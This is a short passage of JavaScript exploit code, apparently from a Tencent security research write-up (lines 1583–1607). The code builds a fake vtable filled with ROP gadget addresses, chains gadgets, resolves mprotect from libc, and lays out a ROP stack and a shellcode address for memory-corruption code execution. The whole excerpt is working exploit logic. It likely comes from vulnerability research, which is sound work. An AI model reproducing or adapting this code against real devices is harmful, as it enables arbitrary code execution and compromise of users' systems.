 1583 // Create a fake vtable @ addr + 0x8000, fill it with gadget1
1584 var fakevtable = addr + 0x8000;
1585 for (var j = 0; j < 94; j++) {
1586 memobj.write32(fakevtable + j * 4, gadgets.ggt1.addr + 1);
1587 // memobj.write32(fakevtable + j * 4, 0x40404040);
1588 }
1589
1590 memobj.write32(fakevtable + 0, 0xba434343); // R4
1591 memobj.write32(fakevtable + 4, 0xba444444); // R5
1592 memobj.write32(fakevtable + 8, addr + 0x8400); // R7 final ROP stack
1593 memobj.write32(fakevtable + 12, gadgets.ggt2.addr + 1); // LR
1594
1595 // Create a chain to ggt2
1596 memobj.write32(fakevtable + gadgets.ggt1.disp, gadgets.ggt2.addr + 1);
1597
1598 // [ Final ROP Stack ] ------------------------------------------------- //
1599
1600 var mprotect = libc.findsymbol("mprotect");
1601 INFO("mprotect address: " + hex(mprotect));
1602
1603 INFO("Stack will be written in " + hex(addr + 0x8300 + gadgets.str_r1_r4.disp));
1604
1605 var ropstack = addr + 0x8400;
1606
1607 var shellcode_addr = addr + 0xa000;
security.tencent.com